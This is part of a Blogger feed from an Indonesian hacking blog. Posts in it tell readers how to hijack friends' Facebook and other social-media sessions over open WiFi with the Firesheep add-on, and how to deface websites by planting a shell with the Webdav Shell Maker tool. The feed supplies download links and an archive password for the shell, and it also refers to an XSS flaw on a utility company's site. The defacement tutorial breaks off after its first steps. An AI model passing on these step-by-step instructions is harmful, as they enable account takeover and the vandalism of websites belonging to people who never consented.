\/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" 